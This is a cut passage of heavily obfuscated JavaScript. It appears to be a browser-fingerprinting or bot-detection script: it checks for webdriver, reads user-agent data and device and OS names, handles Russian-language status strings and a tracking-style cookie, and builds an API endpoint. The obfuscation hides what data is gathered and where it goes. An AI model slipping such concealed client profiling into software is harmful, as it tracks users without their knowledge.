_0x33f115>_0x9af210;},'NGhUO':function(_0x20ec7,_0x2108de){return _0x20ec7+_0x2108de;},'ELGEM':_0xf3f610(0x46a,_0x550eae._0x140637,0x527,_0x550eae._0x2d9f77)+_0x352216(0x435,_0x550eae._0x1fb65d,0x3f6,0x361)+_0x352216(_0x550eae._0x21d4e0,_0x550eae._0x3e020b,0x45f,0x518),'pqCIJ':'Emoji'+_0x352216(0x3e7,0x333,0x33d,_0x550eae._0x39c50e)+_0xf3f610(0x2a2,_0x550eae._0x235bc1,_0x550eae._0xdf6277,0x533)+'й','AiAFA':_0x352216(0x39a,0x30e,0x234,_0x550eae._0x25b8f3)+'ff','RkFxt':_0x352216(_0x550eae._0x305a25,_0x550eae._0x512af2,_0x550eae._0x635621,_0x550eae._0xa155d7)+'e','JgigT':_0xf3f610(_0x550eae._0x343106,0x44e,0x344,0x569)+'Arial','LDhpE':_0xf3f610(_0x550eae._0x5ef490,_0x550eae._0x3ada40,0x643,_0x550eae._0x5e2eec)+'00','udFna':function(_0x3117ce,_0x348019){return _0x3117ce===_0x348019;},'JoSHm':_0xf3f610(0x431,_0x550eae._0x2473d6,_0x550eae._0x3b7f85,_0x550eae._0x37287c)+_0xf3f610(_0x550eae._0x49e8f0,0x4d3,_0x550eae._0x173e85,0x5f1),'JbfZi':function(_0x29a19d,_0x58ec3b){return _0x29a19d+_0x58ec3b;},'ebGxs':function(_0x4bd5d1,_0xab8422){return _0x4bd5d1+_0xab8422;},'nJVFr':function(_0x301760,_0x599e5a){return _0x301760+_0x599e5a;},'ADmUR':_0x352216(0x62f,0x550,_0x550eae._0x30a06e,0x5a6)+_0xf3f610(_0x550eae._0x4a71b4,_0x550eae._0x5a82c0,0x53c,_0x550eae._0x2cab3e)+'\x20(','wvAwT':function(_0x29d270,_0x502f2e){return _0x29d270===_0x502f2e;},'IZfPI':'webdr'+_0x352216(_0x550eae._0x4c7c8,_0x550eae._0x3a5476,0x4da,0x389)+'OK','vkPFe':function(_0xc92dc3,_0x11ece8){return _0xc92dc3===_0x11ece8;},'QcrIK':function(_0x1b3286,_0x523cc0){return _0x1b3286===_0x523cc0;},'cmkfX':_0xf3f610(_0x550eae._0x4ba2eb,_0x550eae._0x3c31df,_0x550eae._0x23b1f0,0x3a2),'uoChG':'gxURl','UAOXe':function(_0x44b7e4,_0x1f7642){return _0x44b7e4>_0x1f7642;},'wiDFx':_0xf3f610(_0x550eae._0x2d4feb,0x412,_0x550eae._0x37ba10,_0x550eae._0xf4ac30)+_0x352216(0x3e9,0x3a2,0x478,_0x550eae._0x56957e)+'t\x20OK','dPSEh':_0x352216(_0x550eae._0x414b68,0x4e1,0x39f,0x369)+_0xf3f610(0x380,_0x550eae._0x24052f,_0x550eae._0x474735,0x524),'tAGQz':_0xf3f610(_0x550eae._0x10a83e,_0x550eae._0x109a7e,0x471,0x4de)+_0xf3f610(_0x550eae._0xe071eb,0x5c9,0x511,_0x550eae._0x51a6b0),'jyAeM':_0xf3f610(0x579,0x679,_0x550eae._0x28092f,_0x550eae._0x580231)+_0xf3f610(0x61b,_0x550eae._0x397c5f,0x539,0x660)+'-\x20OK','YcRah':function(_0x418192,_0x4660bc){return _0x418192===_0x4660bc;},'oYSfP':_0x352216(_0x550eae._0xe70ba2,0x430,0x47a,_0x550eae._0x4f6daa)+'ion','KSfEF':_0xf3f610(0x309,0x44a,0x4b5,0x591)+_0x352216(_0x550eae._0x259358,0x632,0x4c9,_0x550eae._0x4696a3)+_0x352216(_0x550eae._0x4b7b22,0x317,_0x550eae._0x5fbbed,0x525),'jRint':function(_0x4f9542,_0x593106){return _0x4f9542===_0x593106;},'NklLv':_0xf3f610(_0x550eae._0x36ca67,0x540,_0x550eae._0x52f62c,0x658)+_0x352216(_0x550eae._0x112b74,0x428,_0x550eae._0x1fb69d,0x438)+_0x352216(0x4c1,0x3b4,0x44b,_0x550eae._0x29aeca)+'olver'+'s','LzccR':_0x352216(0x315,_0x550eae._0x47b7f6,_0x550eae._0x5a43d3,_0x550eae._0x43760a)+_0x352216(_0x550eae._0x40114e,0x205,_0x550eae._0x21e3ed,0x352)+_0x352216(_0x550eae._0x3a0bcf,0x1d0,_0x550eae._0x5d9d35,0x20e),'CfdMH':function(_0x476bd4,_0x4a8438){return _0x476bd4===_0x4a8438;},'XoBUc':_0x352216(_0x550eae._0x4db8ef,_0x550eae._0x2c0b70,_0x550eae._0x4b2c1e,_0x550eae._0x5c782f)+_0xf3f610(_0x550eae._0x5c0bdf,_0x550eae._0x2088be,_0x550eae._0x2062f8,0x7f5),'KOgTx':function(_0x488c27,_0x281ee1){return _0x488c27!==_0x281ee1;},'hkHBh':_0x352216(0x29e,_0x550eae._0x38ddcb,0x2ba,_0x550eae._0xb3dbfe)+_0x352216(_0x550eae._0x1bda15,0x185,0x23b,_0x550eae._0xbb5189),'mbZYI':'Itera'+'tor','iFtyQ':'setHT'+_0x352216(_0x550eae._0x224015,0x2c2,0x3e0,_0x550eae._0x1fd4a8)+_0x352216(0x208,_0x550eae._0x1c73c1,0x37c,_0x550eae._0x49a76d),'EWHVK':'userA'+_0x352216(0x406,_0x550eae._0x15ffdd,_0x550eae._0x52e66c,0x333)+'ata','QWluQ':function(_0x762505,_0x43d8f4){return _0x762505+_0x43d8f4;},'Icgle':function(_0x3cbe41,_0x1a381a){return _0x3cbe41+_0x1a381a;},'GoRYj':'Chrom'+'e\x20','RXrKM':_0x352216(_0x550eae._0x362041,0x3c6,_0x550eae._0x47d662,0x4ea)+'e\x20mis'+'match','RZzqA':_0x352216(0x291,0x235,0x263,0x13d)+'|5|0|'+'2','vQEId':function(_0x2fd227,_0x4def36){return _0x2fd227>=_0x4def36;},'unXTI':function(_0x3537df,_0x274ecb){return _0x3537df in _0x274ecb;},'RrxFC':_0x352216(0x3ad,0x451,_0x550eae._0x60de83,0x2a0)+'eView'+_0xf3f610(0x552,_0x550eae._0x57e2d9,0x761,0x5cf)+'ition','GTDtu':function(_0x53913d,_0x47206b){return _0x53913d===_0x47206b;},'yXiOH':_0xf3f610(_0x550eae._0xe18411,_0x550eae._0x46c1b4,0x413,_0x550eae._0x25c998),'txKGv':_0xf3f610(_0x550eae._0x30fec1,0x5dd,0x73f,0x6b2)+_0x352216(0x4b7,_0x550eae._0x312f58,_0x550eae._0x486ffe,_0x550eae._0x56957e)+_0x352216(0x3fc,_0x550eae._0x258a5d,0x2bf,0x424)+_0xf3f610(0x6d2,0x69c,0x664,0x5a0),'BseEk':_0xf3f610(_0x550eae._0x47c818,_0x550eae._0x288d24,0x4ad,0x3ed)+'i','XKJhW':_0xf3f610(_0x550eae._0x18ca69,0x5dd,0x475,0x5d5)+_0xf3f610(_0x550eae._0x2bc48b,0x54e,0x516,0x424)+_0x352216(0x443,_0x550eae._0x418de9,0x470,_0x550eae._0x5a2aa2)+'досту'+_0xf3f610(0x29b,_0x550eae._0x4094e1,0x2df,_0x550eae._0x5508c),'aAHCY':function(_0x1f0c67,_0x3ed626){return _0x1f0c67===_0x3ed626;},'ZOESl':_0xf3f610(_0x550eae._0x5f1ab5,0x50b,0x600,_0x550eae._0x5a45a9),'BqqLB':function(_0x2cf4c0,_0x359c45){return _0x2cf4c0-_0x359c45;},'jhgVj':'Clien'+_0xf3f610(_0x550eae._0x548c04,_0x550eae._0x3bb688,_0x550eae._0x26aa44,_0x550eae._0xfe04e6)+_0x352216(_0x550eae._0x3bbeb2,0x321,0x39b,0x4f4),'pjdqa':_0x352216(_0x550eae._0x224d4a,0x135,_0x550eae._0x4fcd66,_0x550eae._0x21c0af)+'|4|0','eMMSZ':function(_0x250493,_0x3bf365){return _0x250493-_0x3bf365;},'eXOvW':_0xf3f610(_0x550eae._0x48cb12,_0x550eae._0x48b852,_0x550eae._0x23b8a5,0x770)+_0x352216(_0x550eae._0x3a3368,0x2b3,0x367,0x3e3),'Peljr':function(_0x1b8f18,_0x16ac49,_0x4c5e64,_0x474079){return _0x1b8f18(_0x16ac49,_0x4c5e64,_0x474079);},'zUIuF':function(_0x46fa81,_0x14918e,_0x52ca07){return _0x46fa81(_0x14918e,_0x52ca07);},'INGrk':_0x352216(_0x550eae._0x179bf8,0x387,0x275,0x3c9),'KaAON':_0x352216(0x3d7,0x3cf,_0x550eae._0x4ca3f2,0x264),'GQWCM':_0xf3f610(0x4b2,0x5cf,0x602,0x526),'wYTpu':function(_0x1e51ee,_0x3cbfe6){return _0x1e51ee<_0x3cbfe6;},'AzcXt':function(_0x4e09d3,_0x185ec8){return _0x4e09d3/_0x185ec8;},'Ezhly':function(_0x51ae4d,_0x24dff0){return _0x51ae4d<_0x24dff0;},'FPDCM':function(_0x285a82,_0x303f8c){return _0x285a82-_0x303f8c;},'YPeFq':function(_0x3e1790,_0x46b668){return _0x3e1790/_0x46b668;},'rsaqg':function(_0x2f899f,_0x4f5387){return _0x2f899f/_0x4f5387;},'dnXgD':function(_0x4b5b02,_0x4a4892){return _0x4b5b02+_0x4a4892;},'rUAOl':'Unkno'+'wn','mEHtz':_0xf3f610(0x75e,_0x550eae._0x147ae9,0x4aa,_0x550eae._0xf87953),'dHMTI':'Andro'+'id','dxJQq':function(_0x49a859,_0x3d29af){return _0x49a859===_0x3d29af;},'FSrgT':'BYusL','qeaYA':_0x352216(_0x550eae._0x5afb4a,_0x550eae._0x19f3e0,0x300,_0x550eae._0x76521a)+'ws','mJaXO':_0x352216(_0x550eae._0x405ef8,0x1a5,_0x550eae._0x13a3d1,0x265)+'ws\x2010'+_0x352216(_0x550eae._0x216c57,0x1fb,0x23c,_0x550eae._0x411f66),'qEsAR':_0xf3f610(_0x550eae._0x56ace0,_0x550eae._0x4840df,0x643,0x66d),'pwDPO':_0xf3f610(_0x550eae._0x26e454,0x5f6,_0x550eae._0x40bb8a,0x512),'UfVnY':_0x352216(_0x550eae._0x2917d2,_0x550eae._0x147dd1,_0x550eae._0x10c0ef,_0x550eae._0x285315),'AvUot':_0x352216(0x383,_0x550eae._0x587faf,0x490,0x48b),'bWQQW':'Samsu'+_0x352216(_0x550eae._0x21e2b1,0x490,_0x550eae._0x20dae4,0x4f1)+_0x352216(0x521,_0x550eae._0xb3c75f,_0x550eae._0x35ded4,_0x550eae._0x39cdc0),'WizZx':_0x352216(_0x550eae._0x20e2c,0x284,0x39f,0x423)+'e','WPyrO':'RdTZS','UMNzp':_0x352216(_0x550eae._0xc1eb90,_0x550eae._0x4df3b9,0x356,_0x550eae._0xc69b38),'UwtiS':'Firef'+'ox','eMZEN':_0xf3f610(0x47a,_0x550eae._0x2ca938,_0x550eae._0x3e23ff,_0x550eae._0x187eb7)+'i','dQozb':function(_0x5cfafa){return _0x5cfafa();},'WTAvz':function(_0x532a1a,_0x2a9031){return _0x532a1a===_0x2a9031;},'CUcCj':function(_0x22028d,_0x6cfca8){return _0x22028d===_0x6cfca8;},'ShKAT':function(_0x4b86a4,_0x18eb8b){return _0x4b86a4(_0x18eb8b);},'RIEPp':function(_0x39c811,_0x4ceb35){return _0x39c811===_0x4ceb35;},'QWQbD':'HNlmO','sbidb':function(_0x36d340,_0x319916){return _0x36d340(_0x319916);},'TmryY':_0xf3f610(0x620,0x4cc,_0x550eae._0x47e5d8,_0x550eae._0x48d689),'zYHnx':_0x352216(_0x550eae._0x28af10,0x2a7,0x350,0x334),'upRrJ':function(_0x510775,_0x3ae297){return _0x510775===_0x3ae297;},'FjRUK':'OqiqZ','qwXnb':_0xf3f610(0x68d,_0x550eae._0x39cd94,_0x550eae._0x5b19fd,_0x550eae._0x5638ec),'IZRbM':_0x352216(0x28a,0x29a,0x3b2,0x4c4),'oUNLF':_0x352216(_0x550eae._0x5980ae,0x245,_0x550eae._0x113891,0x3bd)+_0x352216(0x36b,0x48f,_0x550eae._0x2958b4,0x39f)+'pe','SaCPd':'Conte'+_0xf3f610(0x2a4,0x3db,_0x550eae._0x37d738,_0x550eae._0x1b17ab)+_0x352216(_0x550eae._0x3ab595,_0x550eae._0x196c02,_0x550eae._0x305a25,0x47f)+'g','ADwCQ':'mlglI','KYwMd':_0x352216(0x1f9,_0x550eae._0x5b5c7a,0x346,0x2fa),'DCmwW':function(_0x448cb3,_0x3bc083){return _0x448cb3===_0x3bc083;},'wxtoo':function(_0x251b6a,_0x3a297a,_0x33c7f4){return _0x251b6a(_0x3a297a,_0x33c7f4);},'SfEDH':function(_0xed8355,_0x8cd601,_0x2bc506){return _0xed8355(_0x8cd601,_0x2bc506);},'podPp':_0x352216(_0x550eae._0x54ef20,0x37a,0x4b8,0x57b)+'rk_er'+_0xf3f610(_0x550eae._0x28847f,_0x550eae._0x23bb76,_0x550eae._0x53f8a3,_0x550eae._0x145060),'hOnIc':function(_0x11f340,_0x586d8f,_0x30bf1e){return _0x11f340(_0x586d8f,_0x30bf1e);},'nfrXY':_0xf3f610(0x47a,0x585,0x601,_0x550eae._0x5ad8e7)+_0x352216(_0x550eae._0x3793dc,_0x550eae._0x90714e,_0x550eae._0x548c04,_0x550eae._0x2f8732),'LrNhC':_0xf3f610(0x739,0x60d,0x71d,_0x550eae._0x36ee7a),'ZHNiM':function(_0x5f04e0,_0x447636){return _0x5f04e0(_0x447636);},'IDTJf':function(_0x30e172){return _0x30e172();},'HLavm':_0xf3f610(_0x550eae._0x279bef,0x444,_0x550eae._0x11c69f,_0x550eae._0x4bd4f9),'tggMn':function(_0x556ba9,_0x59f6db,_0x5b6b1a,_0x187ef5){return _0x556ba9(_0x59f6db,_0x5b6b1a,_0x187ef5);},'nhEdj':_0x352216(_0x550eae._0x106c1a,0x2e0,0x2a1,_0x550eae._0x209360),'BXLPa':_0x352216(_0x550eae._0x308f3f,0x405,0x2a4,0x2cd)+_0x352216(_0x550eae._0x2c7e7e,0x4ca,_0x550eae._0x4f67a0,0x2c7),'WQQhJ':_0xf3f610(_0x550eae._0xa49fd4,_0x550eae._0x346d84,_0x550eae._0x1b7bb9,_0x550eae._0x58dec0)+_0xf3f610(0x4dc,_0x550eae._0x5c8746,_0x550eae._0xbf2f9b,0x5f8),'iQKxg':'_gat_'+'ua','UbRAR':_0x352216(_0x550eae._0x360449,0x2c5,0x30d,_0x550eae._0x5680fd)+_0xf3f610(0x547,_0x550eae._0x4ebbb1,0x738,0x619)+_0x352216(0x236,0x2a8,0x2fe,0x2c9),'vVUPp':function(_0x35fe76,_0x31f7c1){return _0x35fe76(_0x31f7c1);},'fNbcS':_0xf3f610(0x798,_0x550eae._0xf0b6a6,0x783,_0x550eae._0x57c7b1)+_0x352216(0x3f2,_0x550eae._0x51881e,_0x550eae._0x1b830e,0x4bc)+_0xf3f610(_0x550eae._0x760c3,0x5f0,0x655,_0x550eae._0x3e020b)+_0xf3f610(_0x550eae._0x173e85,_0x550eae._0x5c5e30,_0x550eae._0x4ecd43,0x48c)+'авлен'+'ы\x20ран'+'ее'},_0x50338c=(function(){var _0x1c4b38={_0x5ab3c4:0x88,_0x4f0fc6:0x210,_0x47b8e3:0x1ab,_0x56bf35:0x199,_0x4c1fa5:0x302,_0x2de5a3:0x159,_0x2ecc2b:0x22b,_0x385bd5:0x202,_0x1db7d4:0x24c,_0x587854:0x13c,_0x2260a7:0xe7,_0x1577f5:0x12e,_0x4611e7:0x1f,_0x42a93d:0x2d,_0x3510be:0x132},_0x435ccb={_0x1466d3:0x173,_0x1cd0eb:0x8b},_0x2da264={_0x4f7641:0x819,_0x4981cb:0x745,_0x268eab:0x823},_0x56512f={'NxLiB':function(_0xee7080,_0x3783eb){function _0x125311(_0x56d3cd,_0x50d9d7,_0x1d7e29,_0x2cb572){return _0x2883(_0x56d3cd-0x35d,_0x2cb572);}return _0x45a8f7[_0x125311(0x716,_0x2da264._0x4f7641,_0x2da264._0x4981cb,_0x2da264._0x268eab)](_0xee7080,_0x3783eb);},'eLkLR':_0x45a8f7[_0x3e9363(_0x1f22ac._0x2548c6,_0x1f22ac._0x43aa0d,_0x1f22ac._0x21d274,0x555)],'dAzBc':function(_0xf84b9b,_0xff08bc,_0xf61079,_0x427260){return _0xf84b9b(_0xff08bc,_0xf61079,_0x427260);}};function _0x3e9363(_0x5e6c54,_0x187f3e,_0x2ef9c2,_0x2b9df1){return _0xf3f610(_0x2ef9c2,_0x5e6c54-0x170,_0x2ef9c2-_0x374468._0x2b87d1,_0x2b9df1-0x1e2);}var _0x312474=!![];return function(_0x47e440,_0x5dfc78){var _0x52b97f={'bgKqm':function(_0x5264d2,_0x16b0f7,_0x2ba0bf,_0x450d67){return _0x5264d2(_0x16b0f7,_0x2ba0bf,_0x450d67);},'DqewD':function(_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298){function _0x15a71c(_0x25b009,_0xe0de5f,_0x44165a,_0x3ed051){return _0x2883(_0x25b009- -0x3c3,_0xe0de5f);}return _0x56512f[_0x15a71c(-_0x435ccb._0x1466d3,-0x188,-_0x435ccb._0x1cd0eb,-0x1c0)](_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298);},'nqlth':function(_0x50bbd1,_0x4f56bd,_0x31c123){return _0x50bbd1(_0x4f56bd,_0x31c123);}},_0x1c767f=_0x312474?function(){var _0x403b02={_0x428951:0x30d};function _0x3b9b73(_0x8afbb3,_0xc1d2e,_0x5743f5,_0x45ab3c){return _0x2883(_0x45ab3c- -0x1a3,_0xc1d2e);}function _0x150b50(_0xd40b79,_0x5b5878,_0x317dd0,_0x5c203e){return _0x2883(_0xd40b79- -_0x403b02._0x428951,_0x5c203e);}if(_0x5dfc78){if(_0x56512f[_0x3b9b73(0x261,0x4d,_0x1c4b38._0x5ab3c4,0x177)](_0x3b9b73(0x260,_0x1c4b38._0x4f0fc6,0x1f4,_0x1c4b38._0x47b8e3),_0x56512f[_0x150b50(0x43,0xa9,-0x31,0xf6)])){var _0x409502=_0x5dfc78[_0x150b50(_0x1c4b38._0x56bf35,_0x1c4b38._0x4c1fa5,0x198,0x18c)](_0x47e440,arguments);return _0x5dfc78=null,_0x409502;}else try{var _0xea6c4e=_0x2dc5cb[_0x3b9b73(0x333,_0x1c4b38._0x2de5a3,_0x1c4b38._0x2ecc2b,_0x1c4b38._0x385bd5)](_0x2cd0b8[_0x150b50(0x136,0xea,0xd3,_0x1c4b38._0x1db7d4)+_0x150b50(_0x1c4b38._0x587854,0x56,0x298,0x202)+'xt']);_0x52b97f[_0x3b9b73(0x11e,0x5b,0x149,_0x1c4b38._0x2260a7)](_0x459780,_0x12f7d0,'1',_0x365caf);if(_0x26a82b)_0x2f1b07(!![],_0xea6c4e);}catch(_0x843dc2){_0x52b97f[_0x150b50(-0x61,-_0x1c4b38._0x1577f5,_0x1c4b38._0x4611e7,_0x1c4b38._0x42a93d)](_0x1b49ec,_0x5423e5,'1',_0x413604);if(_0x438216)_0x52b97f[_0x150b50(0x99,_0x1c4b38._0x3510be,0x20,0x153)](_0x312b42,!![],null);}}}:function(){};return _0x312474=![],_0x1c767f;};}());'use strict';var _0x25d565=_0x352216(_0x550eae._0x43d255,0x230,_0x550eae._0x2570d1,_0x550eae._0x3e2ac0)+_0x352216(0x302,0x354,0x3eb,_0x550eae._0x1d2c22)+_0xf3f610(_0x550eae._0x59425c,_0x550eae._0x59a095,_0x550eae._0x106dd8,0x43f)+_0x352216(0x395,_0x550eae._0x8a1d68,0x424,0x582)+_0x352216(_0x550eae._0x4e49a6,_0x550eae._0x30b94e,0x3a8,0x2bd)+_0xf3f610(0x4f4,_0x550eae._0x2d4feb,_0x550eae._0x598198,0x4b1)+'/api/'+_0x352216(0x2e1,_0x550eae._0x5595b6,0x398,_0x550eae._0x4f0744)+'ct',_0xa2302c=0x10d*0x13+0xfb4+-0x13*0x1df,_0x267f6f=['24839'+_0x352216(0x1f5,0x30f,_0x550eae._0x4e49a6,_0x550eae._0x4cd232),_0x45a8f7[_0xf3f610(_0x550eae._0x1e9bd3,0x56b,_0x550eae._0x3a26ff,_0x550eae._0x5034b)],_0x45a8f7[_0xf3f610(0x555,0x4ca,_0x550eae._0xc4a15b,_0x550eae._0x58dcc6)],_0x45a8f7['BXLPa'],_0x45a8f7[_0x352216(0x37a,_0x550eae._0x59dfd0,_0x550eae._0x3b9e64,_0x550eae._0x1861be)]],_0x1141ba=_0x45a8f7[_0x352216(_0x550eae._0x3bc9df,_0x550eae._0x20d86d,0x33f,_0x550eae._0x48c5bc)],_0x30f3e8=_0x45a8f7[_0x352216(_0x550eae._0x18191d,_0x550eae._0x804515,_0x550eae._0x48c5bc,_0x550eae._0x1802d4)];function _0x50ea03(){var _0x36ff43={_0x310f9a:0x13a,_0x11fdde:0x291,_0x2bee1a:0x217,_0x1b4562:0x27f,_0x80e7af:0x522,_0x462253:0x472,_0x1d4189:0x654,_0x3b3064:0x56f,_0x3e2011:0x665,_0x52b705:0x8a7,_0x3cb376:0x8aa,_0x29de31:0x756,_0x4d4d59:0x5aa,_0x278412:0x27c,_0x2cb9cf:0x3f1,_0x60a400:0x429,_0x341aff:0x3bc,_0x4b3b4d:0x3e8,_0x49a949:0x343,_0x522c46:0x287,_0x4504e4:0xcb,_0x2f2aed:0x22d,_0x3c4b3a:0x60f,_0x455965:0x68b,_0x5ceabc:0x788,_0x2b3582:0x768,_0x3ac784:0x4ac,_0x490a4b:0x370,_0x320e3f:0x215,_0x45bbd0:0x660,_0x23af18:0x590,_0x19a909:0x3ce,_0x4043f6:0x437,_0x5c19ba:0x63d,_0x5af860:0x65e,_0xe8bee2:0x3fe,_0x52e33:0x2b0,_0x1775a1:0x4ff,_0x4f957b:0x482,_0x4232d6:0x418,_0x4a52b5:0x694,_0x5650f3:0x5db,_0x5d15d2:0x60f,_0x3dcafa:0x3e2,_0x26580d:0x252,_0xeadd09:0x316,_0x326c20:0x7ec,_0x528ac2:0x452,_0x5d29ae:0x3d1,_0x5da0eb:0x2d8,_0x27d56e:0x41f,_0x416917:0x440,_0x520e64:0x64e,_0x270ed4:0x621,_0x3b7914:0x503,_0x146d30:0x5fe,_0x26ff34:0x61d,_0x18d049:0x566,_0x5499ea:0x748,_0x3802a6:0x5ba,_0x5e2feb:0x60e,_0x912be5:0x53c,_0x1632fe:0x5b0,_0x3de3ef:0x1cc,_0x167236:0x23b,_0x2aa9e5:0x210,_0x237b0f:0x366,_0x2a0350:0x250,_0x38095e:0x2ca,_0x46583e:0x3bd,_0x31befb:0x1ca,_0x59aa6a:0x1e8,_0x8263df:0x1fb,_0x536c80:0x308,_0x587e8d:0x264,_0x420188:0x213},_0x54f902={_0x3a44b7:0x156,_0x442375:0x1b1},_0x547578={_0x503ec8:0x270},_0x51846b={_0x38f86b:0x24c,_0x17c67c:0x236},_0x2334d1={_0x2abd01:0x317,_0x3324af:0x38d,_0x6b6158:0x447},_0x46d0b0={_0x43112e:0x1e0},_0xe8725b={_0x3bcd07:0x5e1,_0x370a60:0x479},_0x55d494={_0x1532a8:0x87e},_0x3d9f4f={_0x15fb96:0x311},_0x440f14={'Xpykc':function(_0x3e7213,_0x57327b){function _0x34ea6f(_0x48d8b7,_0x3595d0,_0x52e477,_0x4a87f0){return _0x2883(_0x4a87f0-_0x3d9f4f._0x15fb96,_0x3595d0);}return _0x45a8f7[_0x34ea6f(_0x55d494._0x1532a8,0x888,0x73d,0x778)](_0x3e7213,_0x57327b);},'WyGQp':function(_0x94524d,_0x521d47){return _0x94524d===_0x521d47;},'eSnWS':function(_0x4c0881,_0x533fa5){function _0x35f520(_0x58b803,_0x444114,_0x389fb1,_0x473233){return _0x2883(_0x58b803-0x1a4,_0x389fb1);}return _0x45a8f7[_0x35f520(0x562,0x44b,_0xe8725b._0x3bcd07,_0xe8725b._0x370a60)](_0x4c0881,_0x533fa5);},'IvKIj':function(_0x53de1d,_0x20561a){function _0x4702dd(_0x1e5134,_0x38faa5,_0xf72739,_0x5f120b){return _0x2883(_0x1e5134- -0x3d5,_0xf72739);}return _0x45a8f7[_0x4702dd(-0x1e2,-_0x46d0b0._0x43112e,-0x76,-0x2c5)](_0x53de1d,_0x20561a);},'UqwMN':function(_0x318ef6){function _0x5b1b05(_0x354e19,_0x160048,_0x5586bc,_0x1d1d4c){return _0x2883(_0x160048- -0x5b,_0x354e19);}return _0x45a8f7[_0x5b1b05(_0x2334d1._0x2abd01,_0x2334d1._0x3324af,_0x2334d1._0x6b6158,0x455)](_0x318ef6);},'VqbkP':_0x45a8f7[_0x219f31(_0x3342c8._0x13adca,_0x3342c8._0x5e1b9b,_0x3342c8._0x1780fc,_0x3342c8._0x142677)],'EwsMT':_0x45a8f7['whgqY'],'azisf':_0x45a8f7[_0x219f31(0x527,0x61d,0x522,_0x3342c8._0x495642)],'kwWED':'warn','WCAQL':_0x45a8f7[_0x424b14(0x6bb,0x679,_0x3342c8._0x1547d6,_0x3342c8._0x26150d)],'VsHGk':_0x45a8f7['UIYXh'],'LYObf':_0x424b14(_0x3342c8._0x5e3672,0x580,0x642,_0x3342c8._0x1b8b46),'rSdAo':_0x45a8f7[_0x219f31(0x3d8,0x4c4,0x515,0x5ed)]};function _0x424b14(_0x2da366,_0x47a7eb,_0x1674a0,_0x566042){return _0xf3f610(_0x47a7eb,_0x566042-0xe9,_0x1674a0-_0x32e519._0x2bd11a,_0x566042-_0x32e519._0x16cc01);}var _0x1b420a=_0x45a8f7[_0x219f31(0x69d,_0x3342c8._0x5f0997,0x6a7,_0x3342c8._0x49b03f)](_0x50338c,this,function(){var _0x346b04={_0x5f217e:0xc4,_0x3cb7cc:0x16f},_0x2d17ac={'TjSrJ':function(_0x20c837,_0x319d3d){function _0x2a3bd3(_0xc16b56,_0x2d21ea,_0x1d31ce,_0x20b4ec){return _0x2883(_0xc16b56-0xf7,_0x20b4ec);}return _0x440f14[_0x2a3bd3(0x335,_0x51846b._0x38f86b,_0x51846b._0x17c67c,0x40d)](_0x20c837,_0x319d3d);},'jfDfN':function(_0x89230c,_0x100f70){function _0x2e3205(_0x571e48,_0x31da28,_0x39a085,_0x2e1c10){return _0x2883(_0x31da28- -0xc5,_0x2e1c10);}return _0x440f14[_0x2e3205(0x2b1,0x215,_0x547578._0x503ec8,0x1a4)](_0x89230c,_0x100f70);}};function _0x1ff5b7(_0x57478b,_0x83a750,_0x1743d2,_0x3c681c){return _0x219f31(_0x83a750,_0x3c681c- -0x243,_0x1743d2-_0x54f902._0x3a44b7,_0x3c681c-_0x54f902._0x442375);}var _0x235e12;try{var _0x30fe6b=Function(_0x440f14[_0x1ff5b7(0x2de,_0x36ff43._0x310f9a,0x1b7,_0x36ff43._0x11fdde)](_0x440f14['IvKIj'](_0x1ff5b7(_0x36ff43._0x2bee1a,0x4ae,0x480,0x372)+_0x1ff5b7(_0x36ff43._0x1b4562,_0x36ff43._0x80e7af,0x34d,0x3f4)+'nctio'+_0x212450(_0x36ff43._0x462253,_0x36ff43._0x1d4189,_0x36ff43._0x3b3064,0x5bf),_0x212450(_0x36ff43._0x3e2011,_0x36ff43._0x52b705,_0x36ff43._0x3cb376,_0x36ff43._0x29de31)+_0x212450(0x420,_0x36ff43._0x4d4d59,0x6d8,0x583)+_0x1ff5b7(_0x36ff43._0x278412,_0x36ff43._0x2cb9cf,_0x36ff43._0x60a400,_0x36ff43._0x341aff)+_0x1ff5b7(0x2c8,_0x36ff43._0x4b3b4d,_0x36ff43._0x49a949,_0x36ff43._0x522c46)+_0x1ff5b7(_0x36ff43._0x4504e4,0x1eb,_0x36ff43._0x2f2aed,0x1ea)+_0x212450(0x7a3,0x5ff,0x5e8,0x64e)+'\x20)'),');'));_0x235e12=_0x440f14['UqwMN'](_0x30fe6b);}catch(_0x57cf60){if(_0x440f14[_0x212450(0x74e,0x546,_0x36ff43._0x3c4b3a,_0x36ff43._0x455965)]!==_0x440f14[_0x212450(0x7f1,_0x36ff43._0x5ceabc,0x8a3,_0x36ff43._0x2b3582)])_0x235e12=window;else{var _0x276f5c='';for(var _0x5194bd=-0x2010*0x1+0x321+0x1cef*0x1;_0x2d17ac[_0x1ff5b7(_0x36ff43._0x3ac784,0x21f,0x27d,_0x36ff43._0x490a4b)](_0x5194bd,_0x2c103b['lengt'+'h']);_0x5194bd++){var _0x1ca4da=_0x3500a1[_0x1ff5b7(0xd7,0x390,0x170,_0x36ff43._0x320e3f)+_0x212450(_0x36ff43._0x45bbd0,_0x36ff43._0x23af18,0x79e,0x6fd)](_0x5194bd)['toStr'+_0x212450(0x602,_0x36ff43._0x19a909,_0x36ff43._0x4043f6,0x51a)](0x55*-0x22+0x716+0x444);_0x2d17ac[_0x212450(0x73e,0x571,_0x36ff43._0x5c19ba,_0x36ff43._0x5af860)](_0x1ca4da[_0x1ff5b7(_0x36ff43._0xe8bee2,0x432,0x4b3,0x440)+'h'],0x1b0b+0xe2f+-0x2939*0x1)&&(_0x276f5c+='0'),_0x276f5c+=_0x1ca4da;}return _0x276f5c;}}function _0x212450(_0x1c69a8,_0x1ad786,_0x5d3b27,_0x1111ce){return _0x219f31(_0x1ad786,_0x1111ce-_0x346b04._0x5f217e,_0x5d3b27-0x4c,_0x1111ce-_0x346b04._0x3cb7cc);}var 